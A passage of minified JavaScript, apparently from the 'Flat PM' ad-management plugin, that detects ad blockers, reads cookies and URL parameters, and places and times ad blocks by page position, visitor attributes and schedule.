e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 